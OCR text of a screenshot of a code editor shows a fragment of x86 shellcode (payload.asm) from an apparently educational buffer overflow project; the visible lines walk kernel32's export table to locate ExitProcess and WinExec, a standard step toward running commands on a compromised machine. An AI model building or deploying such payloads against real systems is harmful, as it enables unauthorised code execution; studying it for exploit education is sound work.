 File Edit Selection View Go Run ··· Search
C basic_buffer_overflow.c payload.py ASM payload.asm
C: > Users > TheCyberYeti > Desktop > BufferOverflow > ASM payload.asm
5 _start:
22 add edx, ebx ; AddressOfNames VA
23
24 xor esi, esi ; Counter
25 find_exitprocess:
26 inc esi
27 mov edi, [edx + esi*4] ; Get name RVA
28 add edi, ebx ; Name VA
29 cmp dword [edi], 0x74697845 ; "Exit" (little-endian)
30 jne find_exitprocess
31 cmp dword [edi + 4], 0x636F7250 ; "Proc"
32 jne find_exitprocess
33 mov edi, [ecx + 0x24] ; AddressOfNameOrdinals RVA
34 add edi, ebx ; AddressOfNameOrdinals VA
35 movzx esi, word [edi + esi*2] ; Ordinal
36 mov edi, [ecx + 0x1C] ; AddressOfFunctions RVA
37 add edi, ebx ; AddressOfFunctions VA
38 mov edi, [edi + esi*4] ; Function RVA
39 add edi, ebx ; ExitProcess address
40 mov [esp + 4], edi
41
42 ; === Find WinExec ===
43 xor esi, esi
44 find_winexec:
45 inc esi
46 mov edi, [edx + esi*4]
47 add edi, ebx
48 cmp dword [edi], 0x456E6957 ; "WinE" (little-endian: W i n E)
49 jne find_winexec
50 cmp dword [edi + 4], 0x00636578 ; "xec" (x e c \0 padded)
51 jne find_winexec
52
Restricted Mode 0 0 Ln 32, Col 22 (176 selected) Spaces: 4 UTF-8 CRLF Plain Text
FN